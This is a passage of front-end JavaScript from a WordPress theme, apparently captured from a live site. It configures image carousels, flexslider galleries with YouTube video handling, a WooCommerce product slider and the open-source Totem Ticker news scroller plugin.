         });   

         jQuery('.photo_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               width: '100%',
               height: 'variable',
               responsive: true,
               scroll: {
                  items: 1
               },
               auto: {
                  play: false
               },               
               items: {
                  width: 172,
                  height: 'variable',
                  visible: {
                     min: 2,
                     max: 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               onCreate: function () {
                  jQuery(".media_carousel").removeClass('loading');

               },  
            });
         });   

         jQuery('.best_from_cat_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 172,   
                  visible   : {
                      min     : 2,
                      max     : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",
               onCreate: function () {
                  jQuery(".best_from_cat_carousel").removeClass('loading');
               },  
            });            
         });            

         jQuery('.home_carousel').each(function() {
            var carousel = jQuery(this).find('.carousel-block');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  height: 'variable',
                  width: 290,  
                  visible   : {
                     min      : 1,
                     max      : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".next");}
               },
               height: 'variable',
               width: "100%",
               onCreate: function () {
                  jQuery(".home_carousel").removeClass('loading');
               }
            });
         }); 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 5;
            }            
            carousel.carouFredSel({

               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
               },               
               items: {
                  height: 'variable',
                  width: 186,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%",
            });
         });           

         jQuery('.shop_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1,
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 218, 
                  visible   : {
                     min     : 1,
                     max     : 5
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               onCreate: function () {
                  jQuery(".shop_carousel").removeClass('loading');
               }             
            });
         });

      }
   }   

   makesiteCarousel();

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   

}); 

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3
body_size: 1471
content:
/*
        Totem Ticker Plugin
        Copyright (c) 2011 Zach Dunn / www.buildinternet.com
        Released under MIT License
        --------------------------
        Structure based on Doug Neiner's jQuery plugin blueprint: http://starter.pixelgraphics.us/
*/
(function( $ ){
        
        if(!$.omr){
                $.omr = new Object();
        };

        $.omr.totemticker = function(el, options ) {
                 
                 var base = this;
                 
                //Define the DOM elements
                 base.el = el;
                 base.$el = $(el);
                 
                 // Add a reverse reference to the DOM object
        base.$el.data("omr.totemticker", base);
                 
                 base.init = function(){
            base.options = $.extend({},$.omr.totemticker.defaultOptions, options);
            
            //Define the ticker object
                   base.ticker;
                        
                        //Adjust the height of ticker if specified
                        base.format_ticker();
                        
                        //Setup navigation links (if specified)
                        base.setup_nav();
                        
                        //Start the ticker
                        base.start_interval();
                        
                        //Debugging info in console
                        //base.debug_info();
        };
                
                base.start_interval = function(){
                        
                        //Clear out any existing interval
                        clearInterval(base.ticker);
                        
                        if (base.options.direction == 'up') {
                                //If the direction has been set to up
                                base.ticker = setInterval(function() {
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 //Callback functions go here
                                 });
                                }, base.options.interval);
                        }else{
                                //Otherwise, run the default of down
                         base.ticker = setInterval(function() {
                         
                                 base.$el.find('li:first').animate({
                         marginTop: '-' + base.options.row_height
                 }, base.options.speed, function() {
                 $(this).detach().css('marginTop', '0').appendTo(base.$el);
                 });
                
                         }, base.options.interval);
                 }
         }
        
         base.reset_interval = function(){
                 clearInterval(base.ticker);
                 base.start_interval();
         }
        
         base.stop_interval = function(){
                 clearInterval(base.ticker);
         }
        
                base.format_ticker = function(){
                
                        if(typeof(base.options.max_items) != "undefined" && base.options.max_items != null) {
                                
                                //Remove units of measurement (Should expand to cover EM and % later)
                                var stripped_height = base.options.row_height.replace(/px/i, '');
                                var ticker_height = stripped_height * base.options.max_items;
                        
                                base.$el.css({
                                        height                : ticker_height + 'px',
                                        overflow        : 'hidden'
                                });
                                
                        }else{
                                //No heights were specified, so just doublecheck overflow = hidden
                                base.$el.css({
                                        overflow        : 'hidden'
                                })
                        }
                        
                }
        
                base.setup_nav = function(){
                        
                        //Stop Button
                        if (typeof(base.options.stop) != "undefined" && base.options.stop != null){
                                $(base.options.stop).click(function(){
                                        base.stop_interval();
                                        return false;
                                });
                        }
                        
                        //Start Button
                        if (typeof(base.options.start) != "undefined" && base.options.start != null){
                                $(base.options.start).click(function(){
                                        base.start_interval();
                                        return false;
                                });
                        }
                        
                        //Previous Button
                        if (typeof(base.options.previous) != "undefined" && base.options.previous != null){
                                $(base.options.previous).click(function(){
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 base.reset_interval();
                                 });
                                 return false;
                                });
                        }
                        
                        //Next Button
                        if (typeof(base.options.next) != "undefined" && base.options.next != null){
                                $(base.options.next).click(function(){
                                        base.$el.find('li:first').animate({
                                                marginTop: '-' + base.options.row_height
                         }, base.options.speed, function() {
                         $(this).detach().css('marginTop', '0px').appendTo(base.$el);
                         base.reset_interval();
                         });
                         return false;
                                });
                        }
                        
                        //Stop on mouse hover
                        if (typeof(base.options.mousestop) != "undefined" && base.options.mousestop === true) {
                                base.$el.mouseenter(function(){
                                        base.stop_interval();
                                }).mouseleave(function(){
                                        base.start_interval();
                                });
                        }
                        
                        /*
                                TO DO List
                                ----------------
                                Add a continuous scrolling mode
                        */
                        
                }
                
                base.debug_info = function()
                {
                        //Dump options into console
                        console.log(base.options);
                }
                
                //Make it go!
                base.init();
  };
  
  $.omr.totemticker.defaultOptions = {
                  message                :        'Ticker Loaded',        /* Disregard */
                  next                :        null,                /* ID of next button or link */
                  previous        :        null,                /* ID of previous button or link */
                  stop                :        null,                /* ID of stop button or link */
                  start                :        null,                /* ID of start button or link */
                  row_height        :        '100px',        /* Height of each ticker row in PX. Should be uniform. */
                  speed                :        800,                /* Speed of transition animation in milliseconds */
                  interval        :        4000,                /* Time between change in milliseconds */
                max_items        :         null,                 /* Integer for how many items to display at once. Resizes height accordingly (OPTIONAL) */
                mousestop        :        false,                /* If set to true, the ticker will stop on mouseover */
                direction        :        'down'                /* Direction that list will scroll */                
  };
  
  $.fn.totemticker = function( options ){
    return this.each(function(){
            (new $.omr.totemticker(this, options));
          });
  };
  
})( jQuery );

jQuery(document).ready(function($) {
// NEWS SCROLLER
    $('#vertical-ticker').totemticker({
        row_height  :   '30px',
        next        :   '.scroller.up',
        previous    :   '.scroller.down',
    interval  : 5000
    });
                        
});